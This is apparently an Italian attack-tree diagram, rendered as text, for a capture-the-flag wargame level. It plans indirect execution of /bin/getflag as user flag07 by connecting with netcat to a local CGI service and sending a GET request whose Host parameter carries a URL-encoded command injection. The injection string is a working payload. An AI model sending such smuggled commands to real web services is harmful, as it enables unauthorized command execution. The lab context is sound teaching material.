 Bandierina
Esecuzione indiretta di /bin/getflag
come utente flag07
AND
Login come
utente level07
Iniezione di
/bin/getflag
Iniezione
remota
AND
Contatto server
nc localhost 7007
Invio richiesta
GET /index.cgi?Host=8.8.8.8%3B%2Fbin%2Fgetflag